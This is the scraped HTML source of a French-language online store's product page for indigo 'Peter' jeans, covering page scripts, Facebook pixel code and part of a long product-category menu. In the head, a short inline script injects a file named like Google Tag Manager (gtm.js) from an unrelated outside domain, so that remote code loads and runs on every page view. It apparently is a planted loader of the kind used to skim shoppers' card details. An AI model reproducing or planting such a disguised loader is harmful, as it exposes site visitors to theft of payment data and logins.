

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://langlaissports.com/jeans-peter7
body_size: 22660
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="fr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="fr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="fr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Jeans - Peter - Indigo</title>
<base href="https://langlaissports.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" ></script>
<link href="catalog/view/theme/tt_mooboo4/stylesheet/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_mooboo4/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/elegant-font/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bebas_neue/css/bebas_neue.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/stroke-gap-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/linearicons-free/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/plaza-icon/style.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" ></script>
<link href="catalog/view/theme/tt_mooboo4/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Abril+Fatface" rel="stylesheet">
<link href="catalog/view/theme/tt_mooboo4/stylesheet/stylesheet.css" rel="stylesheet" />
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_mooboo4/stylesheet/ocquickview/ocquickview.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo4/stylesheet/occolorswatches/swatches.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo4/stylesheet/oczoom/zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/cloudzoom/css/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/devmanextensions/options_combinations/stylesheet/image-picker.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/product-mobile.js" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" ></script>
<script src="catalog/view/javascript/occolorswatches/swatches.js" ></script>
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js" ></script>
<script src="index.php?route=extension/module/options_combinations/option_script&product_id=4371&options_like_images=1&options_like_images_image=0&options_like_images_option_fields%5B0%5D=26&options_like_images_option_fields%5B1%5D=5&options_like_images_option_fields%5B2%5D=18&options_like_images_option_fields%5B3%5D=23&options_like_images_option_fields%5B4%5D=19&options_like_images_option_fields%5B5%5D=24&options_like_images_option_fields%5B6%5D=22&options_like_images_option_fields%5B7%5D=21&options_like_images_option_fields%5B8%5D=17&options_like_images_option_fields%5B9%5D=16&options_like_images_option_fields%5B10%5D=13&options_like_images_width=24&options_like_images_height=24&options_like_images_radius=&options_like_list=1&options_like_list_option_fields%5B0%5D=11&options_like_list_width=24&options_like_list_height=24&options_like_list_radius=&config_opt_comb_text_dimensions=Dimensions%3A&config_opt_comb_text_dimensions_length=Lon.%3A&config_opt_comb_text_dimensions_width=Lar.%3A&config_opt_comb_text_dimensions_height=Hau.%3A&config_opt_comb_options_like_images_hide_not_available=1&v=20251104180854" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://langlaissports.com/jeans-peter7" rel="canonical" />
<link href="catalog/view/theme/default/stylesheet/oop_category_plus.css" rel="stylesheet" />
<link href="https://langlaissports.com/image/catalog/logo/favicon.png" rel="icon" />
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/gtm.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


                
												<meta property="og:site_name" content="Langlais Sports" >
				                <meta property="og:url" content="https://langlaissports.com/jeans-peter7" >
                                <meta property="og:image" content="https://langlaissports.com/image/cache/catalog/langlais/227968-550x550.jpg" >
                                <meta property="product:image_link" content="https://langlaissports.com/image/cache/catalog/langlais/227968-550x550.jpg" >
                                <meta property="og:image:width" content="550" >
                                <meta property="og:image:height" content="550" >
                                <meta property="og:image" content="https://langlaissports.com/image/cache/catalog/langlais/227968-1-600x315.jpg" >
                                <meta property="og:image:width" content="600" >
                                <meta property="og:image:height" content="315" >
                                <meta property="og:image" content="https://langlaissports.com/image/cache/catalog/langlais/227968-2-600x315.jpg" >
                                <meta property="og:image:width" content="600" >
                                <meta property="og:image:height" content="315" >
                                <meta property="og:content_ids" content="4371" >
                                <meta property="product:retailer_item_id" content="4371" >
                                <meta property="og:title" content="Jeans - Peter - Indigo" >
                                <meta property="og:description" content="Vous cherchez un jean classique à jambe droite ? PETER est votre choix!Avec sa taille mi-basse et sa ceinture élastiquée (allez au confort !), vous aurez envie de la porter au quotidien ! Ce jean 5 poches est fait d'un denim flammé moyennement extensible qui le rend parfait pour un pantalon de tous les jours.•60 % COTON / 26 % REPREVE / 11 % RAYONNE / 3 % SPANDEX.•ASPECT MINCE.• BASE 5 POCHES.• ENTRETIEN DE 34 pouces.• CEINTURE ÉLASTIQUE.•ENTRETIEN FACILE.Lavage en machine à froid. Suspendre ou sécher par culbutage. Ne pas javelliser." >
                                <meta name="description" content="Vous cherchez un jean classique à jambe droite ? PETER est votre choix!Avec sa taille mi-basse et sa ceinture élastiquée (allez au confort !), vous aurez envie de la porter au quotidien ! Ce jean 5 poches est fait d'un denim flammé moyennement extensible qui le rend parfait pour un pantalon de tous les jours.•60 % COTON / 26 % REPREVE / 11 % RAYONNE / 3 % SPANDEX.•ASPECT MINCE.• BASE 5 POCHES.• ENTRETIEN DE 34 pouces.• CEINTURE ÉLASTIQUE.•ENTRETIEN FACILE.Lavage en machine à froid. Suspendre ou sécher par culbutage. Ne pas javelliser." >
                                <meta property="product:brand" content="Lois" >
                                <meta property="product:availability" content="in stock" >
                                <meta property="product:condition" content="New" >
                                <meta property="og:price:amount" content="55.96" >
                                <meta property="og:price:currency" content="CAD" >
                                <meta property="product:price:amount" content="55.96" >
                                <meta property="product:price:currency" content="CAD" >
                                <meta property="og:content_type" content="product" >
                                

			<script src="https://kit.fontawesome.com/5c352d3bd9.js" crossorigin="anonymous"></script>
      
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-3.0.2.0-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '562837995043683',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"4371\"],\"content_name\":\"Jeans - Peter - Indigo\",\"content_type\":\"product\",\"currency\":\"CAD\",\"value\":55.96,\"event_id\":\"344dfbb4-2b8c-46f4-853e-779a5c482208\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

<!-- Facebook JSSDK -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId            : '',
      autoLogAppEvents : true,
      xfbml            : true,
      version          : 'v10.0'
    });
  };

  /*
  (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  */
</script>

</head>
<body class="product-product-4371 home1">
<div class="wrapper">


<header>
	<div id="top">

		<div class="container-inner">	
			<ul class="box box-left">
									    										  										  										  										  										  										  										  										  										  										  										  										  										  										  										  										  										  <li>Livraison gratuite et rapide avec achats de 100 $, partout au Québec.*</li>
<li>9,99 $ pour la livraison de toute commande de moins de 100 $.*</li><li>*Des exceptions peuvent s'appliquer.</li>							  									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									
  
							</ul>
			<ul class="box box-right">
													<li><a id="a-login-link" href="https://langlaissports.com/index.php?route=account/login">Connexion</a></li>
										</ul>
			
		</div>

	</div>
	<div class="header-inner ">
	  
		<div class="container-inner">
			<div class="inner">
				<div class="inner-inner">
					<div class="logo-container">
						<div id="logo">
						  							<a href="https://langlaissports.com/index.php?route=common/home"><img src="https://langlaissports.com/image/catalog/logo/LanglaisSportlogo-420px-w.png" title="Langlais Sports" alt="Langlais Sports" class="img-responsive" /></a>
						  						</div>
					</div>
					
					<div class="box-cart">
						<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Chargement..." class="btn dropdown-toggle"><span id="cart-total">0 article(s) - 0,00 $</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Votre panier est vide!</p>
    </li>
      </ul>
</div>

					</div>
				</div>
				<div class="top-search">
					<div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">Toutes les catégories</span><i class="fa fa-caret-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">Toutes les catégories</li>
                                                        <li data-value="179" class="item-cate">Articles de chasse</li>
                                                                                        <li data-value="229" class="item-cate f1">Accessoires</li>
                                                                                                        <li data-value="358" class="item-cate f2">Accessoires et chargeurs armes à air comprimé</li>
                                                                                                            <li data-value="405" class="item-cate f2">Accessoires pour mirador</li>
                                                                                                            <li data-value="360" class="item-cate f2">Acessoires pour cameras</li>
                                                                                                            <li data-value="390" class="item-cate f2">Affiche d'avertissement</li>
                                                                                                            <li data-value="345" class="item-cate f2">Aiguisoirs à couteaux</li>
                                                                                                            <li data-value="330" class="item-cate f2">Cibles de tir</li>
                                                                                                            <li data-value="336" class="item-cate f2">Contrôle des odeurs</li>
                                                                                                            <li data-value="232" class="item-cate f2">Couteaux</li>
                                                                                                            <li data-value="423" class="item-cate f2">Hachettes et machètes</li>
                                                                                                            <li data-value="347" class="item-cate f2">Outils d'éviscération et balances</li>
                                                                                                            <li data-value="411" class="item-cate f2">Rangement pour munitions</li>
                                                                                                            <li data-value="416" class="item-cate f2">Scies</li>
                                                                                                            <li data-value="230" class="item-cate f2">Supports, bâtons et bancs de tir</li>
                                                                                                            <li data-value="333" class="item-cate f2">Traineaux</li>
                                                                                                                        <li data-value="191" class="item-cate f1">Accessoires archerie</li>
                                                                                                        <li data-value="426" class="item-cate f2">Acessoires pour arc</li>
                                                                                                            <li data-value="342" class="item-cate f2">Carquois, manivelles et pièces</li>
                                                                                                            <li data-value="194" class="item-cate f2">Cibles d'archerie</li>
                                                                                                            <li data-value="340" class="item-cate f2">Cordes et câbles</li>
                                                                                                            <li data-value="343" class="item-cate f2">Encoches</li>
                                                                                                            <li data-value="322" class="item-cate f2">Étuis d'arbalètes</li>
                                                                                                            <li data-value="192" class="item-cate f2">Flêches</li>
                                                                                                            <li data-value="193" class="item-cate f2">Pointes de flêches</li>
                                                                                                            <li data-value="195" class="item-cate f2">Produits d'entretien</li>
                                                                                                                        <li data-value="341" class="item-cate f1">Accessoires d'armes à feu</li>
                                                                                                        <li data-value="199" class="item-cate f2">Accessoires pour poudre noire</li>
                                                                                                            <li data-value="393" class="item-cate f2">Bases et montures</li>
                                                                                                            <li data-value="324" class="item-cate f2">Courroies et cartouchières</li>
                                                                                                            <li data-value="197" class="item-cate f2">Étranglement de fusils</li>
                                                                                                            <li data-value="323" class="item-cate f2">Étuis d'armes à feu</li>
                                                                                                            <li data-value="328" class="item-cate f2">Magazines, crosses et cadenas</li>
                                                                                                            <li data-value="337" class="item-cate f2">Mires et coussins anti-recul</li>
                                                                                                            <li data-value="198" class="item-cate f2">Produits d'entretien</li>
                                                                                                                        <li data-value="223" class="item-cate f1">Appâtage et leurre</li>
                                                                                                        <li data-value="338" class="item-cate f2">Nourisseurs</li>
                                                                                                            <li data-value="406" class="item-cate f2">Nourriture</li>
                                                                                                            <li data-value="226" class="item-cate f2">Produits pour ours</li>
                                                                                                            <li data-value="224" class="item-cate f2">Salines</li>
                                                                                                            <li data-value="225" class="item-cate f2">Semences de champs nourriciers</li>
                                                                                                            <li data-value="228" class="item-cate f2">Trappage</li>
                                                                                                            <li data-value="227" class="item-cate f2">Urines et produits connexes</li>
                                                                                                                        <li data-value="217" class="item-cate f1">Appeaux</li>
                                                                                                        <li data-value="389" class="item-cate f2">Accessoires pour appeaux</li>
                                                                                                            <li data-value="398" class="item-cate f2">Appeaux électroniques</li>
                                                                                                            <li data-value="399" class="item-cate f2">Appeaux réguliers</li>
                                                                                                                        <li data-value="212" class="item-cate f1">Appelants</li>
                                                                                                                    <li data-value="190" class="item-cate f1">Arbalètes</li>
                                                                                                                    <li data-value="425" class="item-cate f1">Arcs</li>
                                                                                                                    <li data-value="200" class="item-cate f1">Armes à air comprimé</li>
                                                                                                                    <li data-value="386" class="item-cate f1">Armes à air comprimé à puissance élevé</li>
                                                                                                                    <li data-value="196" class="item-cate f1">Armes à feu</li>
                                                                                                                    <li data-value="397" class="item-cate f1">Bottes de chasse</li>
                                                                                                                    <li data-value="188" class="item-cate f1">Cameras de surveillance/chasse</li>
                                                                                                                    <li data-value="233" class="item-cate f1">Idées cadeaux</li>
                                                                                                        <li data-value="234" class="item-cate f2">Décorations, idées pour véhicule</li>
                                                                                                            <li data-value="235" class="item-cate f2">Livres, Jeux de cartes et DVD</li>
                                                                                                            <li data-value="327" class="item-cate f2">Tasses, thermos, bouteilles et cuisine</li>
                                                                                                                        <li data-value="202" class="item-cate f1">Munitions</li>
                                                                                                        <li data-value="381" class="item-cate f2">Munitions a percussion latérale</li>
                                                                                                            <li data-value="203" class="item-cate f2">Munitions de carabines</li>
                                                                                                            <li data-value="204" class="item-cate f2">Munitions de fusils</li>
                                                                                                            <li data-value="205" class="item-cate f2">Munitions poudre noire</li>
                                                                                                            <li data-value="357" class="item-cate f2">Munitions pour armes à air comprimé</li>
                                                                                                            <li data-value="424" class="item-cate f2">Poudre noire et amorces</li>
                                                                                                                        <li data-value="206" class="item-cate f1">Optiques</li>
                                                                                                        <li data-value="209" class="item-cate f2">Jumelles</li>
                                                                                                            <li data-value="210" class="item-cate f2">Lunettes d'approche</li>
                                                                                                            <li data-value="211" class="item-cate f2">Lunettes de vision de nuit</li>
                                                                                                            <li data-value="208" class="item-cate f2">Télémètres</li>
                                                                                                            <li data-value="207" class="item-cate f2">Télescopes</li>
                                                                                                            <li data-value="427" class="item-cate f2">Viseur à point rouge</li>
                                                                                                                        <li data-value="213" class="item-cate f1">Postes d'affût</li>
                                                                                                        <li data-value="216" class="item-cate f2">Chaises ou sieges de chasse</li>
                                                                                                            <li data-value="214" class="item-cate f2">Miradors (tree stand)</li>
                                                                                                            <li data-value="215" class="item-cate f2">Tentes de chasse</li>
                                                                                                                        <li data-value="180" class="item-cate f1">Vêtements de chasse</li>
                                                                                                        <li data-value="332" class="item-cate f2">Dossards</li>
                                                                                                            <li data-value="183" class="item-cate f2">Ensembles de chasse</li>
                                                                                                            <li data-value="187" class="item-cate f2">Gants et mitaines</li>
                                                                                                            <li data-value="348" class="item-cate f2">Hoodies, Chandails et T-shirts de chasse</li>
                                                                                                            <li data-value="181" class="item-cate f2">Manteaux de chasse</li>
                                                                                                            <li data-value="182" class="item-cate f2">Pantalons de chasse</li>
                                                                                                            <li data-value="185" class="item-cate f2">Sacs de chasse</li>
                                                                                                            <li data-value="186" class="item-cate f2">Tuques et cache-cou</li>
                                                                                                            <li data-value="339" class="item-cate f2">Vestes à dindon</li>
                                                                                                                                <li data-value="237" class="item-cate">Articles de pêche</li>
                                                                                        <li data-value="267" class="item-cate f1">Accessoires</li>
                                                                                                        <li data-value="355" class="item-cate f2">Accessoires pour bateau</li>
                                                                                                            <li data-value="272" class="item-cate f2">Coffres et rangement</li>
                                                                                                            <li data-value="268" class="item-cate f2">Couteaux à filet</li>
                                                                                                            <li data-value="354" class="item-cate f2">Électroniques</li>
                                                                                                            <li data-value="269" class="item-cate f2">Filets de pêche</li>
                                                                                                            <li data-value="271" class="item-cate f2">Livres et DVD</li>
                                                                                                            <li data-value="270" class="item-cate f2">Panures et assaisonnements</li>
                                                                                                            <li data-value="384" class="item-cate f2">Pinces, outils et balances</li>
                                                                                                                        <li data-value="262" class="item-cate f1">Accessoires de montage de ligne</li>
                                                                                                        <li data-value="266" class="item-cate f2">Avançons (Leaders)</li>
                                                                                                            <li data-value="265" class="item-cate f2">Émerillons</li>
                                                                                                            <li data-value="350" class="item-cate f2">Flottes</li>
                                                                                                            <li data-value="263" class="item-cate f2">Hameçons</li>
                                                                                                            <li data-value="264" class="item-cate f2">Plombs</li>
                                                                                                                        <li data-value="238" class="item-cate f1">Cannes à pêche</li>
                                                                                                                    <li data-value="240" class="item-cate f1">Combos de pêche</li>
                                                                                                                    <li data-value="383" class="item-cate f1">Combos pour enfant</li>
                                                                                                                    <li data-value="247" class="item-cate f1">Fil à pêche</li>
                                                                                                                    <li data-value="242" class="item-cate f1">Leurres</li>
                                                                                                        <li data-value="245" class="item-cate f2">Cuillères</li>
                                                                                                            <li data-value="244" class="item-cate f2">Jigs (têtes plombées)</li>
                                                                                                            <li data-value="385" class="item-cate f2">Leurres odérifiant</li>
                                                                                                            <li data-value="243" class="item-cate f2">Leurres souples</li>
                                                                                                            <li data-value="353" class="item-cate f2">Mouches</li>
                                                                                                            <li data-value="246" class="item-cate f2">Poissons nageurs</li>
                                                                                                                        <li data-value="239" class="item-cate f1">Moulinets</li>
                                                                                                                    <li data-value="248" class="item-cate f1">Pêche sur glace</li>
                                                                                                        <li data-value="254" class="item-cate f2">Accessoires de Pêche blanche</li>
                                                                                                            <li data-value="257" class="item-cate f2">Brimbales</li>
                                                                                                            <li data-value="249" class="item-cate f2">Cannes à pêche</li>
                                                                                                            <li data-value="251" class="item-cate f2">Combos de pêche</li>
                                                                                                            <li data-value="256" class="item-cate f2">Couteaux de tarières</li>
                                                                                                            <li data-value="253" class="item-cate f2">Fil à pêche</li>
                                                                                                            <li data-value="352" class="item-cate f2">Leurres rigide</li>
                                                                                                            <li data-value="252" class="item-cate f2">Leurres souple</li>
                                                                                                            <li data-value="250" class="item-cate f2">Moulinets</li>
                                                                                                            <li data-value="255" class="item-cate f2">Tarières</li>
                                                                                                            <li data-value="356" class="item-cate f2">Tente de pêche et traineaux</li>
                                                                                                                        <li data-value="258" class="item-cate f1">Vêtements et bottes</li>
                                                                                                        <li data-value="259" class="item-cate f2">Bottes de pêche</li>
                                                                                                            <li data-value="351" class="item-cate f2">Gants de pêche</li>
                                                                                                            <li data-value="260" class="item-cate f2">Vestes de flottaison</li>
                                                                                                            <li data-value="261" class="item-cate f2">Vêtements de pêche sur glace</li>
                                                                                                                                <li data-value="273" class="item-cate">Articles de travail</li>
                                                                                        <li data-value="274" class="item-cate f1">Chaussures de travail</li>
                                                                                                        <li data-value="420" class="item-cate f2">Bottes de travail pour femmes</li>
                                                                                                            <li data-value="421" class="item-cate f2">Souliers et espadrilles de travail pour femmes</li>
                                                                                                            <li data-value="275" class="item-cate f2">Bottes de travail pour hommes</li>
                                                                                                            <li data-value="276" class="item-cate f2">Souliers et espadrilles de travail pour hommes</li>
                                                                                                            <li data-value="277" class="item-cate f2">Bottes isolées de travail</li>
                                                                                                            <li data-value="278" class="item-cate f2">Bottes hautes imperméables de travail</li>
                                                                                                            <li data-value="279" class="item-cate f2">Couvre-bottes</li>
                                                                                                                        <li data-value="280" class="item-cate f1">Vêtements de travail</li>
                                                                                                        <li data-value="359" class="item-cate f2">Accessoires de travail</li>
                                                                                                            <li data-value="285" class="item-cate f2">Chandails et hoodies de travail</li>
                                                                                                            <li data-value="284" class="item-cate f2">Chemises de travail</li>
                                                                                                            <li data-value="289" class="item-cate f2">Gants de travail</li>
                                                                                                            <li data-value="282" class="item-cate f2">Jeans de travail</li>
                                                                                                            <li data-value="287" class="item-cate f2">Manteaux d'hiver de travail</li>
                                                                                                            <li data-value="286" class="item-cate f2">Manteaux demi-saison de travail</li>
                                                                                                            <li data-value="363" class="item-cate f2">Manteaux et pantalons de pluie</li>
                                                                                                            <li data-value="281" class="item-cate f2">Pantalons de travail</li>
                                                                                                            <li data-value="283" class="item-cate f2">Salopettes, couvres-tout et sarraus</li>
                                                                                                            <li data-value="288" class="item-cate f2">T-shirt de travail</li>
                                                                                                            <li data-value="401" class="item-cate f2">Veste de travail</li>
                                                                                                                                <li data-value="290" class="item-cate">Chaussures</li>
                                                                                        <li data-value="291" class="item-cate f1">Homme</li>
                                                                                                        <li data-value="292" class="item-cate f2">Espadrilles pour hommes</li>
                                                                                                            <li data-value="294" class="item-cate f2">Souliers pour hommes</li>
                                                                                                            <li data-value="409" class="item-cate f2">Clogs pour hommes</li>
                                                                                                            <li data-value="293" class="item-cate f2">Sandales pour hommes</li>
                                                                                                            <li data-value="296" class="item-cate f2">Bottes de randonnée pour hommes</li>
                                                                                                            <li data-value="297" class="item-cate f2">Bottes de pluie pour hommes</li>
                                                                                                            <li data-value="298" class="item-cate f2">Bottes doublées pour hommes</li>
                                                                                                            <li data-value="299" class="item-cate f2">Bottes avec feutre pour hommes</li>
                                                                                                            <li data-value="295" class="item-cate f2">Pantoufles pour hommes</li>
                                                                                                                        <li data-value="300" class="item-cate f1">Femme</li>
